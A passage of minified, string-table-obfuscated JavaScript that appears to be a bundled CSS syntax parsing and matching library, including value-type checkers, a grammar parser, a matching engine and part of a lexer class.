r=e[n(2900)][n(2366)]();return On(r,kn)||In(r,n(2364))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(2900)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1167)]!==jt)return 0;const r=e[n(2900)][n(1484)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Wn(e[n(2900)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1167)]!==jt?0:ae(Wn(e[n(2900)],1),Wn(e[n(2900)],2),Wn(e[n(2900)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1167)]===It)return Sn(e,0,!1,i);if(e[r(1167)]===Et&&e[r(2900)][r(2018)](0)===An){if(!pe(e[r(2900)],1,110))return 0;switch(e[r(2900)][r(1484)]){case 2:return En(n(++i),i,n);case 3:return e[r(2900)][r(2018)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2900)][r(2018)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(1167)]===Et||_n(e,43)&&n(i+1)[r(1167)]===Et){if(e[r(1167)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2900)],0,110))return 0;switch(e[r(2900)][r(1484)]){case 1:return En(n(++i),i,n);case 2:return e[r(2900)][r(2018)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2900)][r(2018)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(1167)]===Ut){let t=e[r(2900)][r(2018)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2900)][r(1484)]&&Kt(e[r(2900)][r(2018)](s));s++);return s===o?0:pe(e[r(2900)],s,110)?s+1===e[r(2900)][r(1484)]?En(n(++i),i,n):e[r(2900)][r(2018)](s+1)!==An?0:s+2===e[r(2900)][r(1484)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1167)]!==Et||!pe(e[r(2900)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1167)]===Et?jn(Nn(e,0,!0),++i,n):Tn(e,63)?jn(1,++i,n):0;if(e[r(1167)]===It){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1167)]===Ut||e[r(1167)]===It?function(t){const e=r;return 45===t[e(2900)][e(2018)](0)}(e)&&Nn(e,1,!1)?i+1:0:jn(t,i,n)}return e[r(1167)]===Ut?jn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1167)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(1167)]!==i)break t;i=o[r(3015)]();break;case Pt:if(0===i)break t;break;case Wt:if(0===i&&"!"===e[r(2900)])break t;break;case Tt:case Yt:case qt:case Xt:o[r(3049)](i),i=Cn[r(2563)](e[r(1167)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1167)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(1167)]!==i)break t;i=o[r(3015)]();break;case Tt:case Yt:case qt:case Xt:o[r(3049)](i),i=Cn[r(2563)](e[r(1167)])}s++}while(e=n(s));return s}};function Yn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Pn(null)),angle:Rn(Pn(e)),decibel:Rn(Pn(n)),frequency:Rn(Pn(r)),flex:Rn(Pn(i)),length:Rn(Vn(Pn(o))),resolution:Rn(Pn(s)),semitones:Rn(Pn(a)),time:Rn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(210),"ex",t(2628),t(2351),t(1061),"ch",t(1375),"ic",t(781),"lh",t(2020),"vw",t(1077),t(1579),t(624),"vh",t(3056),t(1116),t(1140),"vi",t(943),t(2046),t(1118),"vb",t(1223),t(974),t(2793),t(2652),t(2356),t(1293),t(2217),t(471),t(3031),t(2114),t(642),t(124),t(566),t(2104),t(216),t(300),t(1785)],Xn=[t(2638),t(523),t(3076),t(635)],Jn=["s","ms"],Gn=["hz",t(2251)],Qn=[t(601),t(535),t(1037),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1413)](Oe(i(1811),e),{input:n,offset:r,rawMessage:e,message:e+i(3071)+n+i(2061)+new Array((r||n[i(1484)])+1)[i(2078)]("-")+"^"})}const nr=new Uint8Array(128)[t(2702)](((e,n)=>/[a-zA-Z0-9\-]/[t(1540)](String[t(570)](n))?1:0));class rr{constructor(e){const n=t;this[n(1233)]=e,this[n(2764)]=0}[t(2018)](e){const n=t;return e<this[n(1233)][n(1484)]?this[n(1233)][n(2018)](e):0}[t(3171)](){const e=t;return this[e(2018)](this[e(2764)])}[t(2790)](e=this[t(3171)]()){return e<128&&1===nr[e]}[t(1859)](){const e=t;return this[e(2018)](this[e(2764)]+1)}[t(3180)](e){const n=t;return this[n(2018)](this[n(467)](e))}[t(1831)](){const e=t;this[e(2764)]=this[e(467)](this[e(2764)])}[t(467)](e){const n=t;for(;e<this[n(1233)][n(1484)];e++){const t=this[n(1233)][n(2018)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1963)](e){const n=t;return this[n(1233)][n(931)](this[n(2764)],this[n(2764)]=e)}[t(1689)](e){const n=t;this[n(3171)]()!==e&&this[n(1907)](n(2726)+String[n(570)](e)+"`"),this[n(2764)]++}[t(1032)](){const e=t;return this[e(2764)]<this[e(1233)][e(1484)]?this[e(1233)][e(1238)](this[e(2764)]++):""}[t(1907)](e){const n=t;throw new er(e,this[n(1233)],this[n(2764)])}[t(3064)](){const e=t;return this[e(1963)](this[e(467)](this[e(2764)]))}[t(2795)](){const e=t;let n=this[e(2764)];for(;n<this[e(1233)][e(1484)];n++){const t=this[e(1233)][e(2018)](n);if(t>=128||0===nr[t])break}return this[e(2764)]===n&&this[e(1907)](e(3020)),this[e(1963)](n)}[t(1738)](){const e=t;let n=this[e(2764)];for(;n<this[e(1233)][e(1484)];n++){const t=this[e(1233)][e(2018)](n);if(t<48||t>57)break}return this[e(2764)]===n&&this[e(1907)](e(347)),this[e(1963)](n)}[t(797)](){const e=t,n=this[e(1233)][e(2303)]("'",this[e(2764)]+1);return-1===n&&(this[e(2764)]=this[e(1233)][e(1484)],this[e(1907)](e(577))),this[e(1963)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1689)](ir),e[n(1831)](),r=e[n(1738)](e),e[n(1831)](),44===e[n(3171)]()?(e[n(2764)]++,e[n(1831)](),125!==e[n(3171)]()&&(i=e[n(1738)](e),e[n(1831)]())):i=r,e[n(1689)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(3171)]()){case 42:t[e(2764)]++,n={min:0,max:0};break;case 43:t[e(2764)]++,n={min:1,max:0};break;case 63:t[e(2764)]++,n={min:0,max:1};break;case 35:t[e(2764)]++,r=!0,t[e(3171)]()===ir?n=sr(t):63===t[e(3171)]()?(t[e(2764)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1764),comma:r,min:n[e(1653)],max:n[e(119)],term:null}}(e);return null!==i?(i[r(1538)]=n,35===e[r(3171)]()&&43===e[r(2018)](e[r(2764)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1032)]();return""===r?null:ar(e,{type:n(1219),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1M(1729),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2740)](n)[r(2424)](((t,e)=>or[t]-or[e]));n[r(1484)]>0;){o=n[r(2808)]();let t=0,s=0;for(;t<e[r(1484)];t++){const n=e[t];r(2909)===n[r(1167)]&&(n[r(2900)]===o?(-1===s&&(s=t-1),e[r(1497)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1497)](s,t-s,i(e[r(3068)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1484)]&&e[r(1497)](s,t-s,i(e[r(3068)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(984)](null),o=[];let s,a=null,c=e[r(2764)];for(;e[r(3171)]()!==n&&(s=dr(e,n));)r(955)!==s[r(1167)]&&(r(2909)===s[r(1167)]?(null!==a&&r(2909)!==a[r(1167)]||(e[r(2764)]=c,e[r(1907)](r(172))),i[s[r(2900)]]=!0):null!==a&&r(2909)!==a[r(1167)]&&(i[" "]=!0,o[r(3049)]({type:r(2909),value:" "})),o[r(3049)](s),a=s,c=e[r(2764)]);return null!==a&&r(2909)===a[r(1167)]&&(e[r(2764)]-=c,e[r(1907)](r(172))),{type:r(1729),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(3171)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1689)](91),i=ur(t,e),t[n(1689)](93),i[n(3165)]=!0,33===t[n(3171)]()&&(t[n(2764)]++,i[n(375)]=!0),i}(e,n));case 60:return 39===e[r(1859)]()?function(t){const e=r;let n;return t[e(1689)](60),t[e(1689)](39),n=t[e(2795)](),t[e(1689)](39),t[e(1689)](62),ar(t,{type:e(2122),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1689)](60),n=t[e(2795)](),e(2331)===n){t[e(1689)](91);const n=ur(t,93);return t[e(1689)](93),t[e(1689)](62),ar(t,{type:e(1499),term:1===n[e(1681)][e(1484)]?n[e(1681)][0]:n})}return 40===t[e(3171)]()&&41===t[e(1859)]()&&(t[e(2764)]+=2,n+="()"),91===t[e(2018)](t[e(467)](t[e(2764)]))&&(t[e(1831)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1689)](91),45===t[n(3171)]()&&(t[n(1032)](),o=-1),-1==o&&8734===t[n(3171)]()?t[n(1032)]():(r=o*Number(t[n(1738)](t)),t[n(2790)]()&&(r+=t[n(2795)]())),t[n(1831)](),t[n(1689)](44),t[n(1831)](),8734===t[n(3171)]()?t[n(1032)]():(o=1,45===t[n(3171)]()&&(t[n(1032)](),o=-1),i=o*Number(t[n(1738)](t)),t[n(2790)]()&&(i+=t[n(2795)]())),t[n(1689)](93),{type:n(1079),min:r,max:i}}(t)),t[e(1689)](62),ar(t,{type:e(1601),name:n,opts:i})}(e);case 124:return{type:r(2909),value:e[r(1963)](e[r(2764)]+(124===e[r(1859)]()?2:1))};case 38:return e[r(2764)]++,e[r(1689)](38),{type:r(2909),value:"&&"};case 44:return e[r(2764)]++,{type:r(913)};case 39:return ar(e,{type:r(2358),value:e[r(797)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(955),value:e[r(3064)]()};case 64:return i=e[r(1859)](),e[r(2790)](i)?(e[r(2764)]++,{type:r(3021),name:e[r(2795)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1859)](),i<48||i>57)return cr(e);break;default:return e[r(2790)](i)?function(t){const e=r,n=t[e(2795)]();return 40===t[e(3171)]()?(t[e(2764)]++,{type:e(2141),name:n}):ar(t,{type:e(2573),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2764)]!==e[n(1484)]&&r[n(1907)](n(679)),1===i[n(1681)][n(1484)]&&n(1729)===i[n(1681)][0][n(1167)]?i[n(1681)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(443)][r(1103)](this,e),n=i},emit(t,r,i){e[a1M(3049)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1782)},gr={type:t(2081)},br={type:t(270)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1167)]&&e[i(3137)]===gr&&n===pr&&(n=e[i(689)],e=e[i(2196)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1484)]>2&&40===e[n(2018)](e[n(1484)]-2)&&41===e[n(2018)](e[n(1484)]-1)}function yr(e){const n=t;return n(2573)===e[n(1167)]||n(3021)===e[n(1167)]||n(2141)===e[n(1167)]||n(1601)===e[n(1167)]&&vr(e[n(481)])}function xr(e,n=" ",r=!1){return{type:t(1729),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(527)](e))switch(r[i(853)](e),e[i(1167)]){case"If":e[i(2196)]=kr(e[i(2196)],n,r),e[i(689)]=kr(e[i(689)],n,r),e[i(3137)]=kr(e[i(3137)],n,r);break;case i(1601):return n[e[i(481)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1484)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1484)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(984)](null),t=wr({type:i(2490),map:e},pr,t)),null!==e)){const t=(vr(o[i(481)])?o[i(481)][i(3068)](0,-1):o[i(481)])[i(2366)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1484)]>5)return{type:i(242),terms:n,all:!0};let t=gr;for(let r=n[i(1484)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1484)]>1?Ar(e,n[i(2783)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1484)]>5)return{type:i(242),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1484)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1484)]>1?Ar(e,n[i(2783)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function Mr(e){const n=t;if(n(1059)==typeof e)return{type:n(2295),fn:e};switch(e[n(1167)]){case n(1729):{let t=Ar(e[n(924)],e[n(1681)][n(2702)](Mr),!1);return e[n(375)]&&(t=wr(t,br,gr)),t}case n(1764):return function(t){const e=n;let r=pr,i=Mr(t[e(1538)]);if(0===t[e(119)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(689)]=wr(pr,pr,r),t[e(2838)]&&(r[e(689)][e(3137)]=wr({type:e(913),syntax:t},r,gr));else for(let n=t[e(1653)]||1;n<=t[e(119)];n++)t[e(2838)]&&r!==pr&&(r=wr({type:e(913),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(1653)])r=wr(pr,pr,r);else for(let n=0;n<t[e(1653)]-1;n++)t[e(2838)]&&r!==pr&&(r=wr({type:e(913),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1499):{const t=Mr(e[n(1538)]),r=Mr(xr([xr([{type:n(2573),name:n(2143)},{type:n(1601),name:n(1139)}]),xr([{type:n(1601),name:n(1139)},xr([{type:n(1764),comma:!1,min:0,max:0,term:xr([{type:n(2573),name:n(2026)},{type:n(1601),name:n(1139)}])},{type:n(1764),comma:!1,min:0,max:0,term:xr([{type:n(2573),name:"or"},{type:n(1601),name:n(1139)}])}],"|")])],"|")),i=Mr(xr([{type:n(1601),name:n(916)},xr([{type:n(1219),value:"("},{type:n(1601),name:n(282)},{type:n(1219),value:")"}]),{type:n(1601),name:n(2200)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1601):case n(2122):return{type:e[n(1167)],name:e[n(481)],syntax:e};case n(2573):return{type:e[n(1167)],name:e[n(481)][n(2366)](),syntax:e};case n(3021):return{type:e[n(1167)],name:"@"+e[n(481)][n(2366)](),syntax:e};case n(2141):return{type:e[n(1167)],name:e[n(481)][n(2366)]()+"(",syntax:e};case n(2358):return 3===e[n(2900)][n(1484)]?{type:n(1219),value:e[n(2900)][n(1238)](1),syntax:e}:{type:e[n(1167)],value:e[n(2900)][n(246)](1,e[n(2900)][n(1484)]-2)[n(1818)](/\\'/g,"'"),syntax:e};case n(1219):return{type:e[n(1167)],value:e[n(2900)],syntax:e};case n(913):return{type:e[n(1167)],syntax:e};default:throw new Error(n(3168),e[n(1167)])}}function _r(e,n){const r=t;return r(276)==typeof e&&(e=hr(e)),{type:r(2643),match:Mr(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(1295)],Sr=t(1782);let Er=0;function Tr(e,n){const r=t;if(e[r(1484)]!==n[r(1484)])return!1;for(let t=0;t<e[r(1484)];t++){const i=n[r(2018)](t);let o=e[r(2018)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1167)]===Vt||e[n(1167)]===Tt||e[n(1167)]===Yt||e[n(1167)]===qt||e[n(1167)]===Xt||function(t){const e=n;return t[e(1167)]===Wt&&"?"!==t[e(2900)]}(e)}function jr(e){const n=t;return null===e||e[n(1167)]===Zt||e[n(1167)]===Bt||e[n(1167)]===Jt||e[n(1167)]===Wt&&"/"===e[n(2900)]}function Lr(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(1484)]?t[w]:null}while(null!==b&&(b[e(1167)]===Ft||b[e(1167)]===Gt))}function o(e){const n=w+e;return n<t[a1M(1484)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(414)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1167)]?y[t(837)]:{type:3,syntax:d[t(414)],token:y[t(1749)],prev:y},d=d[t(837)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1167)]){case r(1782):if(null===h){if(null!==b&&(w!==t[r(1484)]-1||"\\0"!==b[r(2900)]&&"\\9"!==b[r(2900)])){e=gr;break}g=Sr;break}if((e=h[r(2199)])===br){if(h[r(1534)]===y){e=gr;break}e=pr}for(;h[r(2198)]!==d;)u();h=h[r(837)];break;case r(2081):if(null!==f&&!1!==f)(null===m||w>m[r(2809)])&&(m=f,f=!1);else if(null===m){g=r(2081);break}e=m[r(2199)],h=m[r(2133)],d=m[r(2198)],y=m[r(1534)],w=m[r(2809)],b=w<t[r(1484)]?t[w]:null,m=m[r(837)];break;case r(2643):e=e[r(2196)];break;case"If":e[r(3137)]!==gr&&c(e[r(3137)]),e[r(689)]!==pr&&a(e[r(689)]),e=e[r(2196)];break;case r(242):e={type:r(2698),syntax:e,index:0,mask:0};break;case r(2698):{const t=e[r(414)][r(1681)];if(e[r(1331)]===t[r(1484)]){if(0===e[r(1827)]||e[r(414)][r(1125)]){e=gr;break}e=pr;break}if(e[r(1827)]===(1<<t[r(1484)])-1){e=pr;break}for(;e[r(1331)]<t[r(1484)];e[r(1331)]++){const n=1<<e[r(1331)];if(!(e[r(1827)]&n)){c(e),a({type:r(1217),syntax:e[r(414)],mask:e[r(1827)]|n}),e=t[e[r(1331)]++];break}}break}case r(1217):e={type:r(2698),syntax:e[r(414)],index:0,mask:e[r(1827)]};break;case r(2490):if(null!==b){let t=b[r(2900)][r(2366)]();if(-1!==t[r(2303)]("\\")&&(t=t[r(1818)](/\\[09].*$/,"")),zr[r(1103)](e[r(2702)],t)){e=e[r(2702)][t];break}}e=gr;break;case r(2295):{const t=null!==d?d[r(3177)]:null,n=w+Math[r(2815)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1601):case r(2122):{const t=r(1601)===e[r(1167)]?r(2098):r(1678),i=zr[r(1103)](n,t)?n[t][e[r(481)]]:null;if(!i||!i[r(2196)])throw new Error(r(3044)+(r(1601)===e[r(1167)]?"<"+e[r(481)]+">":"<'"+e[r(481)]+"'>"));if(!1!==f&&null!==b&&r(1601)===e[r(1167)]&&(r(2206)===e[r(481)]&&b[r(1167)]===Et||r(1484)===e[r(481)]&&"0"===b[r(2900)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(414)],opts:e[r(414)][r(3177)]||null!==d&&d[r(3177)]||null,prev:d},y={type:2,syntax:e[r(414)],token:y[r(1749)],prev:y},e=i[r(334)]||i[r(2196)];break}case r(2573):{const t=e[r(481)];if(null!==b){let n=b[r(2900)];if(-1!==n[r(2303)]("\\")&&(n=n[r(1818)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(3021):case r(2141):if(null!==b&&Tr(b[r(2900)],e[r(481)])){l(),e=pr;break}e=gr;break;case r(1219):if(null!==b&&b[r(2900)]===e[r(2900)]){l(),e=pr;break}e=gr;break;case r(913):null!==b&&b[r(1167)]===Vt?Nr(y[r(1749)])?e=gr:(l(),e=jr(b)?gr:pr):e=Nr(y[r(1749)])||jr(b)?pr:gr;break;case r(2358):let i="",p=w;for(;p<t[r(1484)]&&i[r(1484)]<e[r(2900)][r(1484)];p++)i+=t[p][r(2900)];if(Tr(i,e[r(2900)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2617)+e[r(1167)])}switch(Er+=p,g){case null:console[r(2534)](r(1308)),g=r(1349),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2196)])return o;let s=o[i(2196)],a=o[i(2196)]={syntax:n[i(414)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(837)],o[e(837)]=n,n=o,o=r;return n}(s)[i(837)];null!==s;){switch(s[i(1167)]){case 2:a[i(2196)][i(3049)](a={syntax:s[i(414)],match:[]}),c[i(3049)](a);break;case 3:c[i(3015)](),a=c[c[i(1484)]-1];break;default:a[i(2196)][i(3049)]({syntax:s[i(414)]||null,token:s[i(1749)][i(2900)],node:s[i(1749)][i(443)]})}s=s[i(837)]}return o}function Cr(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(1601)===t[e(1167)]||e(2122)===t[e(1167)]||e(2573)===t[e(1167)])}let i=null;return null!==this[n(1555)]&&function t(o){const s=n;if(Array[s(212)](o[s(2196)])){for(let e=0;e<o[s(2196)][s(1484)];e++)if(t(o[s(2196)][e]))return r(o[s(414)])&&i[s(2804)](o[s(414)]),!0}else if(o[s(443)]===e)return i=r(o[s(414)])?[o[s(414)]]:[],!0;return!1}(this[n(1555)]),i}function Wr(e,n){const r=t;return Ur(this,e,(t=>r(1601)===t[r(1167)]&&t[r(481)]===n))}function Ir(e,n){const r=t;return Ur(this,e,(t=>r(2122)===t[r(1167)]&&t[r(481)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(2573)===t[n(1167)]))}function Ur(e,n,r){const i=t,o=Cr[i(1103)](e,n);return null!==o&&o[i(2254)](r)}function Fr(e){const n=t;return n(443)in e?e[n(443)]:Fr(e[n(2196)][0])}function Rr(e){const n=t;return n(443)in e?e[n(443)]:Rr(e[n(2196)][e[n(2196)][n(1484)]-1])}function Dr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1555)]&&function t(r){const c=s;if(null!==r[c(414)]&&r[c(414)][c(1167)]===i&&r[c(414)][c(481)]===o){const t=Fr(r),i=Rr(r);e[c(414)][c(3192)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ie;do{if(t[o(2743)](n[o(439)]),n[o(439)]===i)break;n=n[o(2891)]}while(null!==n);a[o(3049)]({parent:r,nodes:t})}}))}Array[c(212)](r[c(2196)])&&r[c(2196)][c(1739)](t)}(r[s(1555)]),a}const{hasOwnProperty:Hr}=Object[t(1295)];function Pr(e){const n=t;return n(3123)==typeof e&&isFinite(e)&&Math[n(2815)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Pr(e[n(2538)])&&Pr(e[n(2751)])&&Pr(e[n(883)])}function qr(t,e){return function(n,r){const i=a1M;if(!n||n[i(2614)]!==Object)return r(n,i(2124));for(let o in n){let s=!0;if(!1!==Hr[i(1103)](n,o)){if(i(1167)===o)n[i(1167)]!==t&&r(n,i(1572)+n[i(1167)]+i(1982)+t+"`");else if(i(2260)===o){if(null===n[i(2260)])continue;if(n[i(2260)]&&n[i(2260)][i(2614)]===Object)if(i(276)!=typeof n[i(2260)][i(133)])o+=i(868);else if(Vr(n[i(2260)][i(1954)])){if(Vr(n[i(2260)][i(2121)]))continue;o+=i(145)}else o+=i(2603);s=!1}else if(e[i(1933)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1484)];t++){const r=e[o][t];switch(r){case String:s=i(276)==typeof n[o];break;case Boolean:s=i(1322)==typeof n[o];break;case null:s=null===n[o];break;default:i(276)==typeof r?s=n[o]&&n[o][i(1167)]===r:Array[i(212)](r)&&(s=n[o]instanceof Ie)}}}else r(n,i(2791)+o+i(511)+t+i(2071));s||r(n,i(1772)+t+"."+o+"`")}}for(const o in e)Hr[i(1103)](e,o)&&!1===Hr[i(1103)](n,o)&&r(n,i(2729)+t+"."+o+i(706))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1484)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3049)](o[r(481)][r(2366)]());else if(null===o)i[r(3049)](r(776));else if(r(276)==typeof o)i[r(3049)](o);else{if(!Array[r(212)](o))throw new Error(r(128)+o+r(1657)+n+r(1500));i[r(3049)](r(180)+(Br(o,n)||r(2981))+">")}}return i[r(2078)](r(308))}function Yr(e,n){const r=t,i=n[r(2923)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(1103)](i,t))continue;const n=o[t]=Array[r(212)](i[t])?i[t][r(3068)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(414)]&&(o[t]=r?e[t][i(414)]:ln(e[t][i(414)],{compact:n}));return o}function Xr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1272)](e))o[t]={prelude:s[i(958)]&&(r?s[i(958)][i(414)]:ln(s[i(958)][i(414)],{compact:n})),descriptors:s[i(1853)]&&Zr(s[i(1853)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(276)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(3049)]({type:n,value:t[e(3068)](i,o),node:null}))),r}(t):e[n(1065)](t,fr)}(r,e[o(414)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1484)];n++)if(e(2229)===t[n][e(2900)][e(2366)]())return!0;return!1}(s)?Jr(null,new Error(o(749))):(i&&(a=Lr(s,e[o(267)],e)),i&&a[o(2196)]||(a=Lr(s,n[o(2196)],e),a[o(2196)])?Jr(a[o(2196)],null,a[o(1096)]):Jr(null,new fn(a[o(2780)],n[o(414)],r,a),a[o(1096)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(478)]=kn,this[o(414)]=r,this[o(1624)]=!1,this[o(820)]={...n},this[o(3105)]=Object[o(984)](null),this[o(1678)]=Object[o(984)](null),this[o(2098)]=Object[o(984)](null),this[o(2923)]=i||function(t){const e=o,n={};if(t[e(443)])for(const r in t[e(443)])if(Hr[e(1103)](t[e(443)],r)){const i=t[e(443)][r];if(!i[e(2923)])throw new Error(e(691)+r+e(232));n[r]=Yr(r,i)}return n}(e),e){if(e[o(478)]&&(this[o(478)]=e[o(478)]),e[o(820)])for(const t of Object[o(2740)](n))Array[o(212)](e[o(820)][t])&&(this[o(820)][t]=e[o(820)][t]);if(e[o(2098)])for(const[t,n]of Object[o(1272)](e[o(2098)]))this[o(386)](t,n);if(e[o(1624)]){this[o(1624)]=!0;for(const[t,e]of Object[o(1272)]((s=this[o(820)],{...qn,...Bn,...Yn(s)})))this[o(386)](t,e)}if(e[o(3105)])for(const[t,n]of Object[o(1272)](e[o(3105)]))this[o(2685)](t,n);if(e[o(1678)])for(const[t,n]of Object[o(1272)](e[o(1678)]))this[o(979)](t,n)}var s;this[o(267)]=_r(this[o(478)][o(2078)](o(2663)))}[t(2500)](e){const n=t;function r(t,e){o[a1M(3049)]({node:t,message:e})}const i=this[n(2923)],o=[];return this[n(414)][n(3192)](e,(function(t){const e=n;i[e(1933)](t[e(1167)])?i[t[e(1167)]][e(1767)](t,r):r(t,e(759)+t[e(1167)]+"`")})),!!o[n(1484)]&&o}[t(2812)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(276)==typeof e||e&&o(276)==typeof e[o(1167)],syntax:null,match:null,matchRef:null};return o(1059)==typeof e?a[o(2196)]=_r(e,s):(o(276)==typeof e?Object[o(1687)](a,o(414),{get:()=>(Object[o(1687)](a,o(414),{value:hr(e)}),a[o(414)])}):a[o(414)]=e,Object[o(1687)](a,o(2196),{get:()=>(Object[o(1687)](a,o(2196),{value:_r(a[o(414)],s)}),a[o(2196)])}),o(2122)===n&&Object[o(1687)](a,o(334),{get(){const t=o,e=a[t(414)],n=function(e){const n=t,r=e[n(1681)][0];return!1===e[n(3165)]&&1===e[n(1681)][n(1484)]&&n(1764)===r[n(1167)]&&!0===r[n(2838)]}(e)?_r({...e,terms:[e[t(1681)][0][t(1538)]]},s):null;return Object[t(1687)](a,t(334),{value:n}),n}})),a}[t(2685)](e,n){const 